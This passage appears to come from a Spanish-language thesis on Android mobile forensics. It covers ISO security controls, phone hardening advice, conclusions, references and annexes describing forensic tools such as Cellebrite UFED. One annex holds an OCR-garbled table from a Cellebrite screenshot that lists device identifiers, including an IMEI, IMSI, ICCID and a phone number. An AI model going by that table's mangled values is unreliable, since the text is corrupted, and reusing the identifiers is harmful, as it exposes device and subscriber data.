**Objetivo:** Evitar que usuarios no autorizados accedan, sustraigan o comprometan la información y los servicios de procesamiento de la información.

Los usuarios deben comprender su responsabilidad de mantener controles de acceso efectivos, particularmente con respecto al uso de claves y la seguridad del equipo del usuario.

### **Uso de controles de seguridad**

**Control:** Los usuarios deben seguir buenas prácticas de seguridad en la elección y uso de claves.

### **Controles Criptográficos (Numeral 12.3 en la norma ISO 17799)**

**Finalidad:** Proteger la confidencialidad, autenticidad o integridad de la información mediante cifrado.

Se debe desarrollar una política con respecto al uso de controles de contraseñas y se debe establecer una gestión de claves para respaldar el uso de métodos criptográficos.

### **Política de uso de controles de cifrado**

**Controles:** Se deben desarrollar e implementar políticas que utilicen controles de cifrado para proteger la información.

### **4.5. Buenas prácticas para el uso de teléfonos Android**

A continuación, se detallan los pasos que puede seguir para mejorar la seguridad de cada uno de los sistemas operativos móviles más comunes.

### **Bloqueo de contraseñas**

La mayoría de los dispositivos tienen medidas de bloqueo cuando entran en modo de suspensión. Este recurso garantiza que sólo el personal autorizado que conozca la contraseña pueda acceder al terminal. Si pierde o roba, la única forma de usar el dispositivo es la restauración del valor de fábrica para que se pierdan todos los datos de configuración y almacenamiento.

Existen varios métodos para limitar el uso de equipos. Varían según el fabricante. Los más utilizados son un código PIN de 4 dígitos, una contraseña alfanumérica o un patrón de desbloqueo. También es importante configurar el terminal para que hiberne y bloquee la pantalla automáticamente tras un determinado periodo de inactividad. Si no se utiliza esta medida, la tecnología de bloqueo perderá prácticamente toda su eficacia.

### **Cifrado de memoria**

Esta práctica suele complementar el método anterior, esto incluye cifrar la memoria de almacenamiento para que los datos no se puedan copiar ni extraer sin conocer la contraseña de desbloqueo. Dependiendo del modelo, se pueden cifrar tanto la memoria interna como la externa (como una tarjeta de memoria flash). Después del cifrado, solo se puede acceder a los datos almacenados cuando el dispositivo está desbloqueado usando la contraseña de bloqueo de pantalla.

Sin conocer la clave, es difícil recuperar información, incluso con técnicas forenses de extracción y replicación de datos, siendo el único método, posible es utilizar técnicas de fuerza bruta, que implican probar automáticamente todas las combinaciones de contraseñas posibles hasta encontrar una que permita el acceso.

Por lo tanto, para que este ataque sea imposible, es importante utilizar una contraseña compleja que sea una combinación de letras y números, letras mayúsculas y caracteres especiales.

### **Borrado vía remota**

Al hacer esto, puede borrar de forma remota los datos de su dispositivo y restaurarlos a su configuración original de fábrica. Suponiendo que la información almacenada sea sensible, es importante tener este recurso a mano en caso de pérdida o robo del dispositivo. Esta función depende del tipo de dispositivo, fabricante u operador y puede generar un cargo.
#### **CONCLUSIONES**

- Se realizó un levantamiento de información de los dispositivos móviles con sistema operativo Android, identificando de forma precisa los detalles técnicos del sistema con sus funcionalidades, comprendiendo la arquitectura y comportamiento del sistema operativo, siendo esencial para las fases aplicadas en la investigación forense.
- Se llevó a cabo una evaluación del nivel de conocimiento que poseen los usuarios con respecto al uso y gestión de la ciber seguridad en los dispositivos móviles, recabando información sobre la preparación de los encuestados con relación a las amenazas cibernéticas existentes.
- El diseño de pruebas experimentales a través de la descripción de casos de estudio brindó la emulación de incidentes de seguridad informática en los dispositivos móviles, evaluando la resiliencia del sistema y su capacidad de respuesta ante diversas situaciones.
- Se elaboró un informe detallado de las vulnerabilidades encontradas durante la investigación forense en los dispositivos móviles, ofreciendo una visión completa de los riesgos y debilidades, proporcionando una base sólida para tomar decisiones informadas, asegurando un enfoque proactivo en seguridad.
- Se proponen medidas de seguridad basadas en las normas internacionales ISO y NIST, para mitigar las ciber amenazas identificadas, con recomendaciones que fortalezcan la postura de la seguridad, en conjunto con la implementación de medidas correctivas y preventivas.

#### **RECOMENDACIONES**

- Se deben utilizar los métodos de recolección de información adecuados, asegurando una recopilación detallada del sistema operativo Android, para mantenerse al tanto de las nuevas versiones y actualizaciones.
- Es recomendable diseñar encuestas claras, abordando aspectos clave sobre la ciberseguridad en los dispositivos móviles, incorporando preguntas acerca de la privacidad, almacenamiento de información, entre otros.
- Se recomienda desarrollar más casos de estudio que reflejen diferentes escenarios actuales y realistas de amenazas cibernéticas en los dispositivos móviles Android, permitiendo la evaluación del sistema frente a diversas vulnerabilidades.
- Es importante presentar de manera jerárquica las vulnerabilidades en el informe forense, destacando las que poseen mayor riesgo y brindando información detallada sobre cómo pueden ser evadidas.
- Es recomendable tomar en consideración las medidas de seguridad basadas en las normas internacionales ISO y NIST, adaptándolas a la realidad requerida en los entornos Android.

#### **REFERENCIAS**

- [1] M. García García, «Análisis de riesgos, de vulnerabilidades y auditorías de dispositivos,» Barcelona, 2020.
- [2] B. D. Ramos Anampa, «Implementación de un Software Forense para el Análisis de la Evidencia Digital en Dispositivos Móviles,» Universidad Tecnológica del Perú, Lima, 2019.
- [3] Comisión Federal de Comercio, «Cómo proteger su teléfono de los piratas informáticos,» 2023. [En línea]. Available: https://consumidor.ftc.gov/articulos/como-proteger-su-telefono-de-los-piratasinformaticos. [Último acceso: 07 06 2023].
- [4] K. W. Beltrán Tapia, «MODELO PARA ANÁLISIS FORENSE EN DISPOSITIVOS MÓVILES CON SISTEMA OPERATIVO ANDROID,» UPSE, Santa Elena, 2021.
- [5] F. J. Mirabá Quimí, «Diseño de una Guía Metodológica para el Análisis Forense Digital tomando como base Equipos con el Sistema Operativo Windows 8.1,» UPSE, Santa Elena, 2021.
- [6] E. Nuñez Soto, «Investigación forense de dispositivos móviles: metodologías y herramientas,» red seguridad, 21 10 2020. [En línea]. Available: https:[//www.redseguridad.com/especialidades-tic/activos-de](http://www.redseguridad.com/especialidades-tic/activos-de-)informacion/investigacion-forense-de-dispositivos-moviles-metodologias-yherramientas\_20201021.html. [Último acceso: 18 06 2023].
- [7] User\_tematico, «La auditoría forense: prevención y evidencia de los delitos financieros,» Pais dominicano tematico, 06 01 2020. [En línea]. Available: https://paisdominicanotematico.com/2020/01/06/la-auditoria-forense-prevenciony-evidencia-de-los-delitos-financieros/. [Último acceso: 18 06 2023].
- [8] Ecuador, «Plan de Creación de Oportunidades 2021-2025,» 2021. [En línea]. Available: https:[//www.planificacion.gob.ec/wp-content/uploads/2021/09/Plan](http://www.planificacion.gob.ec/wp-content/uploads/2021/09/Plan-)de-Creacio%CC%81n-de-Oportunidades-2021-2025-Aprobado.pdf.
- [9] Z. G. M. Coronel Orlando, «Tipos de investigacion,» Jóse María Córdova, Bogota, 2020.
- [10] O. Zafra Galvis, «Tipos de investigacion,» Revista Científica General José María, Colombia, 2020.
- [11] I. V. Medellino, «Análisis Forense de Dispositivos Móviles Android,» STIT, Caracas, 2018.
- [12] Universidad Estatal Península de Santa Elena, «Reseña histórica de la creación de la universidad,» 2023. [En línea]. Available: https:[//www.upse.edu.ec/index.php?option=com\\_content&view=article&id=10&](http://www.upse.edu.ec/index.php?option=com_content&view=article&id=10) Itemid=166.
- [13] ciberseguridad, «ANÁLISIS FORENSE EN DISPOSITIVOS MÓVILES,» 2023. [En línea]. Available: https://ciberseguridad.com/servicios/analisisforense/dispositivos-moviles/.
- [14] r. Serrano, «Analisis forense en dispositivos moviles,» 2022. [En línea]. Available: https:[//www.ucapem.com/.](http://www.ucapem.com/)
- [15] A. Muñoz Bermudez, «La importancia del análisis forense digital en la era tecnológica,» 2022. [En línea]. Available: https:/[/www.pwc.com/co/es/pwc](http://www.pwc.com/co/es/pwc-)insights/importancia-analisisforense.html#:~:text=En%20resumen%2C%20la%20inform%C3%A1tica%20for ense,en%20procesos%20legales%20y%20judiciales..
- [16] M. López Delgado, «Análisis forense digital,» 2021.
- [17] Masters Mag, «Análisis forense digital ¿Cómo se realiza? Técnicas, pasos y mejores prácticas,» 01 06 2023. [En línea]. Available: https:[//www.itmastersmag.com/noticias-analisis/como-se-realiza-un-analisis](http://www.itmastersmag.com/noticias-analisis/como-se-realiza-un-analisis-)forense-digital-tecnicas-pasos-y-mejores-practicas/.
- [18] J. Cano, *Revista Ciencia Unemi,* vol. 1, nº 1, p. 7, 2019.
- [19] Ondata, «Equipos de análisis informático forense para teléfonos móviles,» 2022. [En línea]. Available: https:[//www.ondata.es/recuperar/analisis-forense](http://www.ondata.es/recuperar/analisis-forense-)moviles.htm.
- [20] Universidad Veracruzana, «¿CÓMO EXTRAER DATOS FORENSES DEL DISPOSITIVO MÓVIL DE ANDROID?,» 2023. [En línea]. Available: https:[//www.uv.mx/infosegura/general/noti\\_forense/.](http://www.uv.mx/infosegura/general/noti_forense/)
- [21] D. R. Chimbo Fernández, «Prueba de concepto para extraer información con herramientas de análisis forense open source en dispositivos Android,» Ambato, 2022.
- [22] F. González, «Análisis forense de dispositivos Android,» 24 04 2023. [En línea]. Available: https://keepcoding.io/blog/analisis-forense-de-dispositivos-android/.
- [23] K. W. Beltrán Tapia, «Modelo para análisis forense en dispositivos móviles con sistema operativo Android,» Ambato, 2021.
- [24] K. Ortega, «¿Qué es la informática forense?,» 07 09 2022. [En línea]. Available: https://worldcampus.saintleo.edu/noticias/que-es-la-informatica-forense-analisisforense-informatico.
- [25] proofpoint, «¿Qué es la seguridad móvil?,» 2023. [En línea]. Available: https:[//www.proofpoint.com/es/threat-reference/mobile-security.](http://www.proofpoint.com/es/threat-reference/mobile-security)
- [26] IBM, «¿Qué es la seguridad móvil?,» 2023. [En línea]. Available: https:[//www.ibm.com/mx-es/topics/mobile-security.](http://www.ibm.com/mx-es/topics/mobile-security)
- [27] L. Stefanko, «Los 3 tipos de malware más peligrosos para Android,» 09 05 2022. [En línea]. Available: https:[//www.welivesecurity.com/la-es/2022/05/09/tipos](http://www.welivesecurity.com/la-es/2022/05/09/tipos-)malware-mas-peligrosos-android/.
- [28] D. Jerez, «Cryptojacking: ¿Cómo saber si están USANDO mi teléfono celular para MINAR criptomonedas?,» 06 05 2022. [En línea]. Available: https:[//www.heraldobinario.com.mx/criptomonedas/2022/5/6/cryptojacking](http://www.heraldobinario.com.mx/criptomonedas/2022/5/6/cryptojacking-)como-saber-si-estan-usando-mi-telefono-celular-para-minar-criptomonedas-25524.html.
- [29] República del Ecuador, «Código Orgánico Integral Penal, COIP,» Quito, 2021.
- [30] Presidencia de la República del Ecuador, «Ley Orgánica de Protección de Datos Personales,» Quito, 2021.
- [31] Santoku, «Cómo: Usar AFLogical OSE para el análisis forense lógico de un dispositivo Android,» 2023. [En línea]. Available: https://santokulinux.com/howto/howto-use-aflogical-ose-logical-forensics-android/.
- [32] Quora, «What are open source tools for Android mobile forensics?,» 2022. [En línea]. Available: https:[//www.quora.com/What-are-open-source-tools-for-](http://www.quora.com/What-are-open-source-tools-for-)Android-mobile-forensics.
- [33] F. Ávila, «LIME,» 2019. [En línea]. Available: [http://www.disoftin.com/2019/07/lime-linux-memory-extractor.html.](http://www.disoftin.com/2019/07/lime-linux-memory-extractor.html)

# **ANEXOS**

## **Anexo 1. Entrevista dirigida al propietario del dispositivo móvil**



## **Anexo 2. Encuesta dirigida la comunidad universitaria de la carrera de Tecnología de la información.**





## **Anexo 3. Observación realizada en el dispositivo móvil en cuestión**

#### **Registro descriptivo de la información**

**Fecha:** 10 de mayo del 2023

**Lugar:** Santa Elena

**# Personas:** 1

**Proceso:** Estado físico del dispositivo

**Duración: 2** horas

#### **Hechos observados**

- Dispositivo móvil de marca Samsung Galaxy A03s, a primera vista se ve en perfecto estado.
- Dispositivo móvil posee dos seguridades, una por huella dactilar en la pantalla Oled y otra por clave de patrón.
- Estado de depuración y modo desarrollador se encuentran en modo inactivo.
- Memoria de almacenamiento del dispositivo móvil unificada, para realizar almacenamiento virtual como si fuera uno.
- Puerto de datos del dispositivo móvil en perfecto estado, de categoría tipo C con depuración de almacenamiento USB 3.0.



**Anexo 4. Software para el análisis forense a Android**

## **CELLEBRITE PHYSICAL ANALYZER**

| <b>UFED</b> Physical Analyzer                                | File View Tools Extract Python Plug-ins Report Help                                        |                                                  |                                                                              |                                          |                  | All Projects                                                   |          |                 |  |
|--------------------------------------------------------------|--------------------------------------------------------------------------------------------|--------------------------------------------------|------------------------------------------------------------------------------|------------------------------------------|------------------|----------------------------------------------------------------|----------|-----------------|--|
| To an                                                        | Extraction Summary (3) ×<br>Welcome ×                                                      |                                                  |                                                                              |                                          |                  |                                                                |          |                 |  |
| LG GSM D820 Nexus 5                                          | All Content<br>File System Logical                                                         | Physical                                         |                                                                              |                                          |                  |                                                                |          |                 |  |
| <b>C. Extraction Summary (3)</b>                             |                                                                                            |                                                  |                                                                              |                                          |                  |                                                                |          |                 |  |
| <b>El</b> File System                                        | <b>Extraction Summary</b>                                                                  |                                                  |                                                                              |                                          | + Add extraction | <sup>2</sup> Project settings                                  |          | Generate report |  |
| <b>D</b> Logical                                             |                                                                                            |                                                  |                                                                              |                                          |                  |                                                                |          |                 |  |
| <b>Physical</b>                                              | $\heartsuit$ Extractions: 3                                                                |                                                  |                                                                              |                                          |                  |                                                                |          |                 |  |
| Cloud Data Sources (14)                                      | <b>He System</b>                                                                           |                                                  | paical 22                                                                    |                                          |                  |                                                                |          |                 |  |
| > ( Memory Images                                            | LG GSM D820 Nexus 5<br>File System [ Android Backup ]                                      |                                                  | LG GSM D820 Nexus 5                                                          | Logical [ Android Backup ]               |                  |                                                                |          |                 |  |
| <b>Memory Ranges</b>                                         | straction start date/time                                                                  |                                                  | straction start data/time                                                    |                                          |                  |                                                                |          |                 |  |
| > E Fie Systems                                              | 25/02/2016 09:03:04(UTC+2)<br>Extraction and data/time                                     |                                                  | 25/02/2016 08:45:56<br>Extraction and data/time                              |                                          |                  |                                                                |          |                 |  |
| $\times$ ( $\Box$ Analyzed Data                              | 25/02/2016 09:09:09/UTC+2)<br>自由日本                                                         | C:\Users\kerenc\Desktop\UFED PA - DEmo K         | 25/02/2016 08:53:04                                                          | CAUsers\kerenc\Desktop\UFED PA - DEmo K. |                  |                                                                |          |                 |  |
| > 图 Calendar (36) (12)                                       |                                                                                            |                                                  |                                                                              |                                          |                  |                                                                |          |                 |  |
|                                                              | Device Info                                                                                |                                                  |                                                                              | Device Content                           |                  |                                                                |          |                 |  |
| > Call Log (255) (25)                                        | Logical                                                                                    |                                                  |                                                                              |                                          |                  |                                                                |          |                 |  |
| Cell Towers (795)                                            | Detected manufacturer<br>1GE                                                               |                                                  | Information from XML extraction file                                         |                                          |                  | C.A 14 data sources can be extracted using UFED Cloud Analyzer |          |                 |  |
| > D <sub>1</sub> Chats (689) (45)                            | Newisch<br>Detected model                                                                  |                                                  | Information from XMI extraction file                                         | Phone Data                               |                  |                                                                |          |                 |  |
| > (4637) (78)                                                | 5.1.1 LMY48M 2167285<br>Phone revision<br><b>IMED</b><br>359125050430356                   |                                                  | Information from XML extraction file<br>Information from XML extraction file |                                          |                  |                                                                |          |                 |  |
| > <sup>(241)</sup> Cookies (244) (41)                        | ICCID.<br>89972010511030434797                                                             |                                                  | Information from XML extraction file                                         | Calendar                                 | 36 (12)          | Call Log                                                       | 255 (25) |                 |  |
| C (Device Locations (2201) (79)                              | MSISON<br>$-972542590914$                                                                  |                                                  | Information from XML extraction file                                         |                                          |                  |                                                                |          |                 |  |
| $>$ $\bigcirc$ Journeys $(7)$                                | MSISON<br><b>MSISON Type</b>                                                               |                                                  | Information from XML extraction file                                         | Cell Towers                              | 795              | Chats                                                          | 689.6451 |                 |  |
| > 10 Locations (2199) (79)                                   | 425010778421360<br>IMSI                                                                    |                                                  | Information from XML extraction file                                         |                                          |                  |                                                                |          |                 |  |
| <b>J&amp;</b> Device Users (1)                               | 25/02/2016 08:46:06 +02:00<br>Phrine date/time<br>Client Used for Extraction<br><b>Vec</b> |                                                  | Information from XMI extraction file<br>Information from XML extraction file | 2 Contacts                               | 4637 (78)        | Cookies                                                        | 244 (41) |                 |  |
|                                                              | <b>Fatraction Notes</b>                                                                    |                                                  |                                                                              |                                          |                  |                                                                |          |                 |  |
| > 50 Emails (1920) (58)                                      | Genetic                                                                                    |                                                  | +ZZ - Extracted phone time stamp tir Information from XML extraction file    |                                          |                  |                                                                |          |                 |  |
| > El Form Data (1)                                           |                                                                                            |                                                  |                                                                              | Device Locations                         | $-2201 - (79)$   | <b>Device Users</b>                                            |          |                 |  |
| <b>89 Installed Applications (329)</b>                       | Physical<br>1ae040bffbb6ba50<br>Android ID                                                 |                                                  | settings.db : 0x119EE                                                        |                                          |                  |                                                                |          |                 |  |
|                                                              | Bluetooth device name<br>News 5                                                            |                                                  | settings.db: 0x1148E                                                         | 50 Emails                                | 1920 (58)        | <b>Form Data</b>                                               |          |                 |  |
| > (El Instant Messages (S3)                                  |                                                                                            |                                                  | settings.db : 0x11499                                                        |                                          |                  |                                                                |          |                 |  |
| > at Notes (21) (1)                                          | Bluetpoth MAC Address<br>BC-FS-AC-71-1F-BF                                                 |                                                  |                                                                              | nstalled Applications 329                |                  | Instant Messages                                               | isa      |                 |  |
| > <sup>C</sup> Notifications (24)                            | Android fingerprint                                                                        | google/hammerhead/hammerhead5 build.prop : 0x4E1 |                                                                              |                                          |                  |                                                                |          |                 |  |
|                                                              | 5.1.1<br>OS Version                                                                        |                                                  | build prop : DrFF                                                            |                                          |                  |                                                                |          |                 |  |
| <b>MIE Passwords (62) (1)</b><br>(3) Powering Events (9) (5) | Detected Phone Model<br>Nexus 5<br>Detected Phone Vendor<br>google                         |                                                  | build prop : 0x1F1<br>build erop : 0x20A                                     | <b>IR</b> Notes                          |                  | C Notifications                                                | 24       |                 |  |

**Figura 27. Cellebrite Physical Analyzer**

Muchos organismos encargados de hacer cumplir la ley, utilizan esta herramienta para detectar la vigilancia móvil de cualquier teléfono inteligente; siendo capaz de verificar diferentes tipos de teléfonos, lo cual permite profundizar en teléfonos encriptados y no encriptados [10].

## **UFED 4PC**



**Figura 28. UFED 4PC**

Los organismos encargados de hacer cumplir la ley también utilizan dispositivos universales de extracción forense (UFED) para piratear celulares, siendo una solución basada en software para PC o portátiles existentes [11].

## **DB BROWSER FOR SQLITE**

